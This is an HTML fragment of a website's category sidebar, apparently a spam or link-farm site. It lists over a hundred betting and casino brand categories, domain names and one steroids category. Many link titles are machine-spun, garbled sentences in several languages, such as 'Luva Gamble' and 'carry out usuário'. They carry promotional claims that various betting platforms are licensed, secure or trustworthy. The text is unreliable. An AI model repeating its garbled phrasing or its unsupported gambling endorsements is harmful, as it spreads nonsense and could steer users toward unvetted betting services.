	<li class="cat-item cat-item-3687"><a href="http://ihuopin.com/category/luva-bet-download-151/" title="Durante sua ocasião, isto acaba criando boas oportunidades afin de operating system apostadores. -">Luva Bet Download 151</a> (3)
</li>
	<li class="cat-item cat-item-3416"><a href="http://ihuopin.com/category/luva-bet-download-212/" title="Em seguida, preencher as informações necessárias para a criação de conta. -">Luva Bet Download 212</a> (3)
</li>
	<li class="cat-item cat-item-2982"><a href="http://ihuopin.com/category/luva-bet-jogo-109/" title="As possibilidades até ultrapassam as modalidades esportivas tradicionais e avançam pra a política. -">Luva Bet Jogo 109</a> (3)
</li>
	<li class="cat-item cat-item-1155"><a href="http://ihuopin.com/category/luva-bet-jogo-311/" title="É possível servirse essa promoção em apostas discretos e múltiplas ao preencher o seu boletim de apostas. -">Luva Bet Jogo 311</a> (3)
</li>
	<li class="cat-item cat-item-5064"><a href="http://ihuopin.com/category/luva-bet-login-111/" title="Porém, a Luva Bet ainda não disponibilizou aos teus usuários esta opção de acessibilidade. -">Luva Bet Login 111</a> (1)
</li>
	<li class="cat-item cat-item-2458"><a href="http://ihuopin.com/category/luva-bet-login-339/" title="A área de apostas esportivas da Luva Wager é uma das seções também utilizadas pelos apostadores. -">Luva Bet Login 339</a> (3)
</li>
	<li class="cat-item cat-item-3368"><a href="http://ihuopin.com/category/luva-bet-plataforma-574/" title="Em nossa análise, verificamos que o limite mínimo diário pra superar alguma quantia de sua conta, é de R$10. -">Luva Bet Plataforma 574</a> (3)
</li>
	<li class="cat-item cat-item-4024"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-13/" title="Um suporte ao consumidor bune é essential para a confiança carry out usuário. -">Luva De Pedreiro Bet 13</a> (3)
</li>
	<li class="cat-item cat-item-4484"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-24/" title="Verifique a seção &quot;Promoções&quot; no internet site para as ofertas também recentes e seus termos e condições. -">Luva De Pedreiro Bet 24</a> (3)
</li>
	<li class="cat-item cat-item-3262"><a href="http://ihuopin.com/category/luvabet-457/" title="Após analisar o histórico weil trampolín e sua reputação, concluímos que a Luva Gamble é confiável. -">Luvabet 457</a> (2)
</li>
	<li class="cat-item cat-item-5571"><a href="http://ihuopin.com/category/lyakarnaval-ru-1000/" >lyakarnaval.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-5495"><a href="http://ihuopin.com/category/machintech-ru/" >machintech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5380"><a href="http://ihuopin.com/category/macpaw-bargain-1-2/" >macpaw bargain 1</a> (3)
</li>
	<li class="cat-item cat-item-2326"><a href="http://ihuopin.com/category/madagascar-bcgame-com/" >madagascar-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-2447"><a href="http://ihuopin.com/category/madnix-bonus-842/" title="Dito par lez able de poker, de Blackjack une plus de film Poker! -">Madnix Bonus 842</a> (3)
</li>
	<li class="cat-item cat-item-2708"><a href="http://ihuopin.com/category/madnix-bonus-sans-depot-867/" title="Madnix orient réputé dans ses promotions généreuses avec son b-a-ba attractifs. -">Madnix Bonus Sans Depot 867</a> (3)
</li>
	<li class="cat-item cat-item-1891"><a href="http://ihuopin.com/category/madnix-casino-avis-retrait-312/" title="ouais, lez jeux de casino en ligne être fondamental en manière bande sur Madnix. -">Madnix Casino Avis Retrait 312</a> (3)
</li>
	<li class="cat-item cat-item-2094"><a href="http://ihuopin.com/category/madnix-casino-retrait-87/" title="Oui, lez jeux de casino en rangée sont disponibles en manière ruban sur Madnix. -">Madnix Casino Retrait 87</a> (3)
</li>
	<li class="cat-item cat-item-2621"><a href="http://ihuopin.com/category/magicwinlogin-com/" >magicwinlogin.com</a> (3)
</li>
	<li class="cat-item cat-item-3827"><a href="http://ihuopin.com/category/major-sport-download-apk-851/" title="O aplicativo de uma MarjoSports é alguma excelente atajo pra usuários Android os. -">Major Sport Download Apk 851</a> (3)
</li>
	<li class="cat-item cat-item-4773"><a href="http://ihuopin.com/category/major-sports-app-887/" title="Muito vindo a também um artigo MightyTips relacionada guias de experiência de apostas móveis! -">Major Sports App 887</a> (3)
</li>
	<li class="cat-item cat-item-2177"><a href="http://ihuopin.com/category/mal-1xbet-com/" >mal-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-5664"><a href="http://ihuopin.com/category/mapbroward-com-c/" >mapbroward.com c</a> (13)
</li>
	<li class="cat-item cat-item-179"><a href="http://ihuopin.com/category/maribet-casino-tr/" >Maribet casino TR</a> (34)
</li>
	<li class="cat-item cat-item-4898"><a href="http://ihuopin.com/category/marjosport-345/" title="Todas as confirmações são obtidas de laboratórios independentes de nível eCOGRA. -">Marjosport 345</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="http://ihuopin.com/category/marjosports-app-android-148/" title="As transmissões de vídeo ao palpitante são oferecidas só afin de eSports e tênis de comensales. -">Marjosports App Android 148</a> (3)
</li>
	<li class="cat-item cat-item-3666"><a href="http://ihuopin.com/category/marjosports-app-android-972/" title="O equipamento é acessível a um nene número de gente. -">Marjosports App Android 972</a> (3)
</li>
	<li class="cat-item cat-item-3181"><a href="http://ihuopin.com/category/marjosports-app-baixar-gratis-254/" title="Isso tudo enriquece a nossa experiência e em aproxima ainda também carry out espacio esportivo. -">Marjosports App Baixar Gratis 254</a> (3)
</li>
	<li class="cat-item cat-item-4794"><a href="http://ihuopin.com/category/marjosports-baixar-apk-72/" title="No Entanto, essa não é uma característica la cual atrapalha o processo de registro. -">Marjosports Baixar Apk 72</a> (3)
</li>
	<li class="cat-item cat-item-232"><a href="http://ihuopin.com/category/marketplace/" >marketplace</a> (4)
</li>
	<li class="cat-item cat-item-2018"><a href="http://ihuopin.com/category/marvelbet-games-com/" >marvelbet-games.com</a> (1)
</li>
	<li class="cat-item cat-item-2023"><a href="http://ihuopin.com/category/marvelbet-login-net/" >marvelbet-login.net</a> (2)
</li>
	<li class="cat-item cat-item-168"><a href="http://ihuopin.com/category/masalbet/" >Masalbet</a> (21)
</li>
	<li class="cat-item cat-item-4923"><a href="http://ihuopin.com/category/maxi-reviewe/" >Maxi reviewe</a> (26)
</li>
	<li class="cat-item cat-item-4621"><a href="http://ihuopin.com/category/maximabet-bonus-386/" title="Utilizamos tecnologia de criptografia de ponta para asegurar la cual suas informações pessoais e transações estejam con seguridad. -">Maximabet Bonus 386</a> (3)
</li>
	<li class="cat-item cat-item-4437"><a href="http://ihuopin.com/category/maximabet-e-confiavel-204/" title="Simply No problema de o de início set não servir concluído, as apostas serão anuladas. -">Maximabet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-1952"><a href="http://ihuopin.com/category/mcw-bet-casino-338/" title="Special betting sort will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Bet Casino 338</a> (3)
</li>
	<li class="cat-item cat-item-3240"><a href="http://ihuopin.com/category/mcw-bet-casino-351/" title="Special gambling type is Trade (we provide MCW Crickinfo Exchange). -">Mcw Bet Casino 351</a> (3)
</li>
	<li class="cat-item cat-item-2276"><a href="http://ihuopin.com/category/mcw-bet-casino-768/" title="Advanced security steps shield customers from programmer hazards. -">Mcw Bet Casino 768</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="http://ihuopin.com/category/mcw-online-casino-philippines-930/" title="Special betting type will be Exchange (we offer MCW Crickinfo Exchange). -">Mcw Online Casino Philippines 930</a> (3)
</li>
	<li class="cat-item cat-item-5001"><a href="http://ihuopin.com/category/mcwcasino-965/" title="-">Mcwcasino 965</a> (1)
</li>
	<li class="cat-item cat-item-2202"><a href="http://ihuopin.com/category/mcwcasino-login1-com/" >mcwcasino-login1.com</a> (3)
</li>
	<li class="cat-item cat-item-481"><a href="http://ihuopin.com/category/medic/" >medic</a> (2)
</li>
	<li class="cat-item cat-item-5540"><a href="http://ihuopin.com/category/medyumfikrethoca-com-1500/" >medyumfikrethoca.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1111"><a href="http://ihuopin.com/category/megapari-apk-806/" title="O de início deles é as incríveis ferramentas de construção de apostas e apostas em jogadores. -">Megapari Apk 806</a> (3)
</li>
	<li class="cat-item cat-item-911"><a href="http://ihuopin.com/category/megapari-bet-22/" title="Nossa plataforma é lan?ada afin de fornecer uma experiência de apostas suave e livre de problemas. -">Megapari Bet 22</a> (1)
</li>
	<li class="cat-item cat-item-2048"><a href="http://ihuopin.com/category/megapari-bet-727/" title="A plataforma proporciona bônus especiais para clientes de cassinos. -">Megapari Bet 727</a> (3)
</li>
	<li class="cat-item cat-item-1383"><a href="http://ihuopin.com/category/megapari-bonus-385/" title="O depósito mínimo é de R$ A Few e a casa de apostas não nymphe nenhuma taxa de serviço nos depósitos e saques. -">Megapari Bonus 385</a> (3)
</li>
	<li class="cat-item cat-item-2669"><a href="http://ihuopin.com/category/megapari-login-128/" title="Nesse caso, em eventos de uma ATP Antuérpia poderá contar possuindo alguma média de cependant de 202 mercados. -">Megapari Login 128</a> (3)
</li>
	<li class="cat-item cat-item-5410"><a href="http://ihuopin.com/category/melbetcanada-org6/" >melbetcanada.org6</a> (18)
</li>
	<li class="cat-item cat-item-857"><a href="http://ihuopin.com/category/melhor-cassinos-online/" >melhor cassinos online</a> (7)
</li>
	<li class="cat-item cat-item-707"><a href="http://ihuopin.com/category/melhor-cassinos-pix/" >melhor cassinos pix</a> (8)
</li>
	<li class="cat-item cat-item-4826"><a href="http://ihuopin.com/category/michaellaucke/" >michaellaucke</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="http://ihuopin.com/category/miglioricasinononaams-com/" >miglioricasinononaams.com</a> (4)
</li>
	<li class="cat-item cat-item-4926"><a href="http://ihuopin.com/category/mini-review/" >mini-review</a> (37)
</li>
	<li class="cat-item cat-item-4920"><a href="http://ihuopin.com/category/mini-reviews/" >Mini-reviews</a> (307)
</li>
	<li class="cat-item cat-item-5425"><a href="http://ihuopin.com/category/minizookids-com-1000/" >minizookids.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5587"><a href="http://ihuopin.com/category/mladihr-hr/" >mladihr.hr</a> (2)
</li>
	<li class="cat-item cat-item-3623"><a href="http://ihuopin.com/category/mma-bet-563/" title="Desta maneira, o apostador mais amador, é atraído apresentando promessas de ganhos fáceis e saque rápido. -">Mma Bet 563</a> (2)
</li>
	<li class="cat-item cat-item-3399"><a href="http://ihuopin.com/category/mma-bet-download-798/" title="Operating-system mercados simply no MMABet cobrem as opções simpatija de apostas dos brasileiros. -">Mma Bet Download 798</a> (3)
</li>
	<li class="cat-item cat-item-903"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-204/" title="Não compartilhe suas credenciais de logon com terceiros e monitore regularmente a atividade weil conta, verificando transações suspeitas. -">Mma Bet E Confiavel 204</a> (1)
</li>
	<li class="cat-item cat-item-3287"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-707/" title="No entanto, ela vem melhorando o seu atendimento e oferecendo soluções qualquer vez mais personalizadas. -">Mma Bet E Confiavel 707</a> (1)
</li>
	<li class="cat-item cat-item-692"><a href="http://ihuopin.com/category/mma-bet-e-confiavel-994/" title="A MMAbet oferece uma variedade variada de opções de apostas e jogos de cassino populares. -">Mma Bet E Confiavel 994</a> (1)
</li>
	<li class="cat-item cat-item-739"><a href="http://ihuopin.com/category/mma-bet-login-491/" title="É possível jogar caça-níqueis, games de tarjetas, jogos de Tabuleiro, Jogos de crash e muito cependant. -">Mma Bet Login 491</a> (1)
</li>
	<li class="cat-item cat-item-3378"><a href="http://ihuopin.com/category/mma-bet-login-86/" title="Nossa trampolín emprega criptografia avançada, garantindo alguma experiência de apostas feliz y sana e protegida. -">Mma Bet Login 86</a> (3)
</li>
	<li class="cat-item cat-item-5566"><a href="http://ihuopin.com/category/moja-oaza-hr/" >moja-oaza.hr</a> (1)
</li>
	<li class="cat-item cat-item-5522"><a href="http://ihuopin.com/category/mokuloy-ru-700/" >mokuloy.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-3847"><a href="http://ihuopin.com/category/mombrand/" >mombrand</a> (30)
</li>
	<li class="cat-item cat-item-170"><a href="http://ihuopin.com/category/monetisation/" >Monetisation</a> (1)
</li>
	<li class="cat-item cat-item-2282"><a href="http://ihuopin.com/category/mono-brand/" >mono brand</a> (41)
</li>
	<li class="cat-item cat-item-2093"><a href="http://ihuopin.com/category/mono-slot/" >mono slot</a> (24)
</li>
	<li class="cat-item cat-item-2634"><a href="http://ihuopin.com/category/mono-brand-2/" >Mono-brand</a> (67)
</li>
	<li class="cat-item cat-item-209"><a href="http://ihuopin.com/category/monobrand/" >Monobrand</a> (464)
</li>
	<li class="cat-item cat-item-3842"><a href="http://ihuopin.com/category/monobrend/" >monobrend</a> (94)
</li>
	<li class="cat-item cat-item-4924"><a href="http://ihuopin.com/category/monogame/" >monogame</a> (40)
</li>
	<li class="cat-item cat-item-4921"><a href="http://ihuopin.com/category/monoslot/" >monoslot</a> (41)
</li>
	<li class="cat-item cat-item-3261"><a href="http://ihuopin.com/category/moradaholidays/" >moradaholidays</a> (1)
</li>
	<li class="cat-item cat-item-2144"><a href="http://ihuopin.com/category/most-bet-378/" title="Past Brand New Zealand cricket captain Brendon McCullum joined Mostbet in 2020. -">Most Bet 378</a> (3)
</li>
	<li class="cat-item cat-item-3738"><a href="http://ihuopin.com/category/most-bet-507/" title="Opcja automatycznego przeliczania kursów może chronić środki poprzednio inflacją. -">Most Bet 507</a> (3)
</li>
	<li class="cat-item cat-item-3311"><a href="http://ihuopin.com/category/most-bet-601/" title="Será possível buscar o montante de cash out em seu histórico de apostas. -">Most Bet 601</a> (3)
</li>
	<li class="cat-item cat-item-5010"><a href="http://ihuopin.com/category/most-bet-728/" title="Marża bukmacherska gwoli piłki nożnej wynosi pięć,01%, jak umożliwia świetną wartość. -">Most Bet 728</a> (2)
</li>
	<li class="cat-item cat-item-3726"><a href="http://ihuopin.com/category/most-bet-790/" title="Приложение Mostbet было протестировано и функционирует на перечисленных ниже устройствах Google android. -">Most Bet 790</a> (3)
</li>
	<li class="cat-item cat-item-1058"><a href="http://ihuopin.com/category/mostbet/" >mostbet</a> (26)
</li>
	<li class="cat-item cat-item-2822"><a href="http://ihuopin.com/category/mostbet-30-free-spins-783/" title="Na Rzecz ludzi, którzy preferują automaty internetowego, proponuje Mostbet setka free spins. -">Mostbet 30 Free Spins 783</a> (2)
</li>
	<li class="cat-item cat-item-3507"><a href="http://ihuopin.com/category/mostbet-430/" title="В них входят виртуальные дисциплины, к которым можно сразу перейти, воспользовавшись разделом «Киберспорт». -">Mostbet 430</a> (3)
</li>
	<li class="cat-item cat-item-4764"><a href="http://ihuopin.com/category/mostbet-app-125/" title="These People also add lower-tier esports tournaments at night, which I really like. -">Mostbet App 125</a> (3)
</li>
	<li class="cat-item cat-item-2110"><a href="http://ihuopin.com/category/mostbet-app-163/" title="Bizimlə bağlılıq saxlamaqdan çəkinməyin – biz sizin üçün buradayıq! -">Mostbet App 163</a> (3)
</li>
	<li class="cat-item cat-item-1988"><a href="http://ihuopin.com/category/mostbet-app-22/" title="со игрой Авиатор в казино Mostbet местоимение- сможете подняться на вершины азартного мира. -">Mostbet App 22</a> (3)
</li>
	<li class="cat-item cat-item-3075"><a href="http://ihuopin.com/category/mostbet-app-31/" title="It contains a specific, multi-tiered program centered upon generating Mostbet coins. -">Mostbet App 31</a> (1)
</li>
	<li class="cat-item cat-item-3483"><a href="http://ihuopin.com/category/mostbet-app-454/" title="Sim, o Mostbet oferece aplicações móveis dedicadas para sistemas iOS e Google android. -">Mostbet App 454</a> (3)
</li>
	<li class="cat-item cat-item-3728"><a href="http://ihuopin.com/category/mostbet-app-552/" title="Veja abaixo as principais promoções ou acesse a página de promoções de uma Mostbet para também pontos. -">Mostbet App 552</a> (3)
</li>
	<li class="cat-item cat-item-3654"><a href="http://ihuopin.com/category/mostbet-app-606/" title="Mostbet owner is Bizbon N.V., a business authorized in Curacao. -">Mostbet App 606</a> (3)
</li>
	<li class="cat-item cat-item-1081"><a href="http://ihuopin.com/category/mostbet-app-8/" title="Looking for typically the finest MostBet promo code Bangladesh process? -">Mostbet App 8</a> (1)
</li>
	<li class="cat-item cat-item-4107"><a href="http://ihuopin.com/category/mostbet-app-download-103/" title="Post-installation, inaugurate the Mostbet program about your current computing gadget. -">Mostbet App Download 103</a> (3)
</li>
	<li class="cat-item cat-item-1324"><a href="http://ihuopin.com/category/mostbet-aviator-148/" title="Команда специалистов готова помочь вам в любое время и ответить на все ваши вопросы. -">Mostbet Aviator 148</a> (3)
</li>
	<li class="cat-item cat-item-2092"><a href="http://ihuopin.com/category/mostbet-az-177/" title="Mostbet onlayn kazinosu telefonunuzdan oynamaq üçün praktik və əla uyğunlaşdırılmış mobil proqram təklif edir. -">Mostbet Az 177</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="http://ihuopin.com/category/mostbet-az-casino-259/" title="Bu addımları yerinə yetirdikdən sonra Mostbet platformasında rahatlıqla oynamağa başlaya bilərsiniz. -">Mostbet Az Casino 259</a> (3)
</li>
	<li class="cat-item cat-item-1084"><a href="http://ihuopin.com/category/mostbet-az-casino-637/" title="Sadəcə bütün şərtlərə əlaqəli davranın və tətbiqdən istifadənin qanuni olduğundan arxayın olun. -">Mostbet Az Casino 637</a> (1)
</li>
	<li class="cat-item cat-item-1381"><a href="http://ihuopin.com/category/mostbet-azerbaycan-173/" title="Şirkət ən daha müştəri cəlb eləmək üçün müxtəlif promosyonlar da təqdim edir. -">Mostbet Azerbaycan 173</a> (3)
</li>
	<li class="cat-item cat-item-877"><a href="http://ihuopin.com/category/mostbet-bonus-464/" title="Mostbet operator is usually Bizbon N.V., a business registered inside Curacao. -">Mostbet Bonus 464</a> (1)
</li>
	<li class="cat-item cat-item-1577"><a href="http://ihuopin.com/category/mostbet-brasil-925/" title="Depois de sony ericsson deliberar na Mostbet, você pode receber um bônus de boas-vindas. -">Mostbet Brasil 925</a> (3)
</li>
	<li class="cat-item cat-item-3520"><a href="http://ihuopin.com/category/mostbet-casino-113/" title="Jeśli w danym tygodniu wyjdziesz na minus, wówczas możesz odebrać częściowy przełom przegranych środków. -">Mostbet Casino 113</a> (3)
</li>
	<li class="cat-item cat-item-349"><a href="http://ihuopin.com/category/mostbet-casino-4/" title="Uptodown is a multi-platform software store specialised in Google android. -">Mostbet Casino 4</a> (1)
</li>
	<li class="cat-item cat-item-2553"><a href="http://ihuopin.com/category/mostbet-casino-73/" title="At Mostbet Egypt, all of us consider within satisfying the participants generously. -">Mostbet Casino 73</a> (1)
</li>
	<li class="cat-item cat-item-3742"><a href="http://ihuopin.com/category/mostbet-casino-759/" title="É possível adherirse o bônus à conta do jogador digitando o código durante o inspección. -">Mostbet Casino 759</a> (3)
</li>
	<li class="cat-item cat-item-171"><a href="http://ihuopin.com/category/mostbet-casino-az/" >Mostbet Casino AZ</a> (23)
</li>
	<li class="cat-item cat-item-336"><a href="http://ihuopin.com/category/mostbet-casino-login-432/" title="Kօd pօzwօli pօlskim grасzօm аktуwօwаć еkskluzуwnе bօnusу z dаrmօwуmi spinаmi albo օtrzуmаć bօnus w pօstасi prаwdziwусh piеniędzу. -">Mostbet Casino Login 432</a> (1)
</li>
	<li class="cat-item cat-item-631"><a href="http://ihuopin.com/category/mostbet-download-114/" title="At Mostbet Egypt, all of us believe inside rewarding the participants nicely. -">Mostbet Download 114</a> (1)
</li>
	<li class="cat-item cat-item-1202"><a href="http://ihuopin.com/category/mostbet-e-confiavel-543/" title="A razão primordial para isso é sua variedade de modalidades esportivas e jogos disponíveis pra apostas. -">Mostbet E Confiavel 543</a> (3)
</li>
	<li class="cat-item cat-item-3553"><a href="http://ihuopin.com/category/mostbet-game-441/" title="At Mostbet Egypt, all of us think within rewarding our own participants amply. -">Mostbet Game 441</a> (3)
</li>
	<li class="cat-item cat-item-246"><a href="http://ihuopin.com/category/mostbet-gr/" >mostbet GR</a> (14)
</li>
	<li class="cat-item cat-item-215"><a href="http://ihuopin.com/category/mostbet-hungary/" >mostbet hungary</a> (16)
</li>
	<li class="cat-item cat-item-208"><a href="http://ihuopin.com/category/mostbet-italy/" >mostbet italy</a> (28)
</li>
	<li class="cat-item cat-item-2169"><a href="http://ihuopin.com/category/mostbet-kazino-917/" title="Компания имеет международную лицензию Кюрасао и придерживается правил и политики честной игры. -">Mostbet Kazino 917</a> (3)
</li>
	<li class="cat-item cat-item-3430"><a href="http://ihuopin.com/category/mostbet-kz-979/" title="Союз хочется наречие иметь доступ к любимым слотам, то наречие можно воспользоваться разделом «Избранное». -">Mostbet Kz 979</a> (1)
</li>
	<li class="cat-item cat-item-3445"><a href="http://ihuopin.com/category/mostbet-kz-voiti-201/" title="Можно попробовать ввести в поисковой строке Мостбет зеркало или зайти на главную страницу Mostbet KZ. -">Mostbet Kz Voiti 201</a> (3)
</li>
	<li class="cat-item cat-item-2648"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-104/" title="Electronic providers, cryptocurrencies (USDT, ETH, RIPPLE, LTC, BITCOIN CASH, DOGE, ZCASH) are backed. -">Mostbet Login Bd Sign Up 104</a> (1)
</li>
	<li class="cat-item cat-item-829"><a href="http://ihuopin.com/category/mostbet-login-bd-sign-up-983/" title="At Mostbet Egypt, we believe in rewarding our own participants generously. -">Mostbet Login Bd Sign Up 983</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="http://ihuopin.com/category/mostbet-norway/" >mostbet norway</a> (43)
</li>
	<li class="cat-item cat-item-3385"><a href="http://ihuopin.com/category/mostbet-online-355/" title="As carteiras eletrônicas incluem carteira PayTm, carteira Qiwi, ecoPayz, e poucas diferentes carteiras. -">Mostbet Online 355</a> (3)
</li>
	<li class="cat-item cat-item-1405"><a href="http://ihuopin.com/category/mostbet-online-361/" title="Mostbet contains a really strict policy regarding several balances. -">Mostbet Online 361</a> (2)
</li>
	<li class="cat-item cat-item-2770"><a href="http://ihuopin.com/category/mostbet-online-492/" title="Там определитесь, какой вид спорта и какую игру вы хотите посмотреть. -">Mostbet Online 492</a> (3)
</li>
	<li class="cat-item cat-item-442"><a href="http://ihuopin.com/category/mostbet-online-554/" title="A única diferença é o qual não é possível comprar prémios possuindo dinheiro actual. -">Mostbet Online 554</a> (1)
</li>
	<li class="cat-item cat-item-3041"><a href="http://ihuopin.com/category/mostbet-online-617/" title="Depois disto, sua conta estará pronta, você só necessita perform sign in weil Mostbet. -">Mostbet Online 617</a> (3)
</li>
	<li class="cat-item cat-item-314"><a href="http://ihuopin.com/category/mostbet-online-920/" title="Приложение можно загрузить бесплатно, и доступ к нему можно приобрести через эту страницу. -">Mostbet Online 920</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="http://ihuopin.com/category/mostbet-ozbekistonda/" >mostbet ozbekistonda</a> (80)
</li>
	<li class="cat-item cat-item-3771"><a href="http://ihuopin.com/category/mostbet-polsha-935/" title="CP – monety, które można wykorzystać do podniesienia pułapu w projekcie bonusowym lub wymienić na polskie złote. -">Mostbet Polsha 935</a> (3)
</li>
	<li class="cat-item cat-item-713"><a href="http://ihuopin.com/category/mostbet-polska-193/" title="Aby móc odblokować w MostBet wypłaty wygranych, konieczna będzie weryfikacja informacji konsumenta. -">Mostbet Polska 193</a> (1)
</li>
	<li class="cat-item cat-item-649"><a href="http://ihuopin.com/category/mostbet-portugal-775/" title="Teu web site e aplicativo são fáceis de navegar e têm dezenas de bônus disponíveis afin de operating-system jogadores. -">Mostbet Portugal 775</a> (1)
</li>
	<li class="cat-item cat-item-4756"><a href="http://ihuopin.com/category/mostbet-promo-code-112/" title="Betting needs are usually mentioned being a multiplier (like 30x). -">Mostbet Promo Code 112</a> (3)
</li>
	<li class="cat-item cat-item-4138"><a href="http://ihuopin.com/category/mostbet-pt-558/" title="1 ponto essencial é que depois de receber fundos em tua conta bônus, você tem o qual apostá-los. -">Mostbet Pt 558</a> (3)
</li>
	<li class="cat-item cat-item-135"><a href="http://ihuopin.com/category/mostbet-russia/" >Mostbet Russia</a> (22)
</li>
	<li class="cat-item cat-item-148"><a href="http://ihuopin.com/category/mostbet-tr/" >mostbet tr</a> (97)
</li>
	<li class="cat-item cat-item-2899"><a href="http://ihuopin.com/category/mostbet-uz-910/" title="Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет. -">Mostbet Uz 910</a> (3)
</li>
	<li class="cat-item cat-item-586"><a href="http://ihuopin.com/category/mostbet-uz-kirish-294/" title="Игра вместе с вашими ставками может прерваться, а средства попросту пропадут. -">Mostbet Uz Kirish 294</a> (1)
</li>
	<li class="cat-item cat-item-762"><a href="http://ihuopin.com/category/mostbet-uz-kirish-628/" title="Логично, что и процесс заключения пари выглядит практически идентично. -">Mostbet Uz Kirish 628</a> (1)
</li>
	<li class="cat-item cat-item-3161"><a href="http://ihuopin.com/category/mostbet-uz-online-498/" title="Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. -">Mostbet Uz Online 498</a> (3)
</li>
	<li class="cat-item cat-item-1794"><a href="http://ihuopin.com/category/mostbet-yukle-203/" title="Uduşlarınızı artırmaq üçün bu fırsatı əldə etməkdən çəkinməyin. -">Mostbet Yukle 203</a> (3)
</li>
	<li class="cat-item cat-item-717"><a href="http://ihuopin.com/category/mostbet-yukle-279/" title="1win Aviator oyununu təklif edən lap tanımlı platformalardan biridir Azərbaycan. -">Mostbet Yukle 279</a> (1)
</li>
	<li class="cat-item cat-item-298"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" >mostbet скачать</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="http://ihuopin.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/" >mostbet скачать ru</a> (1)
</li>
	<li class="cat-item cat-item-5238"><a href="http://ihuopin.com/category/mostbets-uzb-com-z/" >mostbets-uzb.com z</a> (18)
</li>
	<li class="cat-item cat-item-282"><a href="http://ihuopin.com/category/motor/" >Motor</a> (1,141)
</li>
	<li class="cat-item cat-item-1539"><a href="http://ihuopin.com/category/motorcycle-service-169/" title="Fatigued associated with dirt in inclusion to grime ruining your own vehicle’s appearance? -">Motorcycle Service 169</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="http://ihuopin.com/category/mr-bet-casino-de/" >Mr Bet casino DE</a> (10)
</li>
	<li class="cat-item cat-item-228"><a href="http://ihuopin.com/category/mr-jack-bet-brazil/" >mr jack bet brazil</a> (29)
</li>
	<li class="cat-item cat-item-5755"><a href="http://ihuopin.com/category/museumsnorfolk/" >museumsnorfolk</a> (14)
</li>
	<li class="cat-item cat-item-34"><a href="http://ihuopin.com/category/music/" title="Music, LRC">Music</a> (2)
</li>
	<li class="cat-item cat-item-5632"><a href="http://ihuopin.com/category/mvclinic-ru-10/" >mvclinic.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-193"><a href="http://ihuopin.com/category/mx-bbrbet-casino/" >mx-bbrbet-casino</a> (23)
</li>
	<li class="cat-item cat-item-2201"><a href="http://ihuopin.com/category/my-1xbet-com/" >my-1xbet.com</a> (5)
</li>
	<li class="cat-item cat-item-5229"><a href="http://ihuopin.com/category/mycardbonus-ru/" >mycardbonus.ru</a> (18)
</li>
	<li class="cat-item cat-item-40"><a href="http://ihuopin.com/category/programing/mysql/" >Mysql</a> (2)
</li>
	<li class="cat-item cat-item-2218"><a href="http://ihuopin.com/category/n1casino-gr-com/" >n1casino-gr.com</a> (2)
</li>
	<li class="cat-item cat-item-283"><a href="http://ihuopin.com/category/name/" >name</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="http://ihuopin.com/category/names/" >names</a> (5)
</li>
	<li class="cat-item cat-item-5661"><a href="http://ihuopin.com/category/nastolki18-ru-50/" >nastolki18.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-370"><a href="http://ihuopin.com/category/nastya/" >nastya</a> (17)
</li>
	<li class="cat-item cat-item-1946"><a href="http://ihuopin.com/category/nationalbet-online-com/" >nationalbet-online.com</a> (3)
</li>
	<li class="cat-item cat-item-2045"><a href="http://ihuopin.com/category/nettikasinoportaali-net/" >nettikasinoportaali.net</a> (3)
</li>
	<li class="cat-item cat-item-4648"><a href="http://ihuopin.com/category/netwin-italia-16/" title="Il fun bonus richiede un volume vittoria gioco elevato (45x o 50x), viceversa il real bonus ha solo 1x. -">Netwin Italia 16</a> (3)
</li>
	<li class="cat-item cat-item-4051"><a href="http://ihuopin.com/category/netwin-login-241/" title="Attualmente, Netwin non prevede la trasmissione in diretta streaming degli eventi. -">Netwin Login 241</a> (3)
</li>
	<li class="cat-item cat-item-4632"><a href="http://ihuopin.com/category/netwin-login-654/" title="No, attualmente Netwin non consente successo eseguire la iscrizione alla piattaforma mediante lo SPID. -">Netwin Login 654</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="http://ihuopin.com/category/new/" >New</a> (47)
</li>
	<li class="cat-item cat-item-58"><a href="http://ihuopin.com/category/news/" >news</a> (207)
</li>
	<li class="cat-item cat-item-2088"><a href="http://ihuopin.com/category/nexusstem-co-uk/" >nexusstem.co.uk</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://ihuopin.com/category/ng-customer-experience/" >ng customer experience</a> (28)
</li>
	<li class="cat-item cat-item-1963"><a href="http://ihuopin.com/category/ninewin-online-com/" >ninewin-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5388"><a href="http://ihuopin.com/category/nitecorerussia-ru-500/" >nitecorerussia.ru 500</a> (11)
</li>
	<li class="cat-item cat-item-297"><a href="http://ihuopin.com/category/nl-steroiden/" >NL_steroiden</a> (1)
</li>
	<li class="cat-item cat-item-5487"><a href="http://ihuopin.com/category/normel-spb-ru-2500/" >normel-spb.ru 2500</a> (7)
</li>
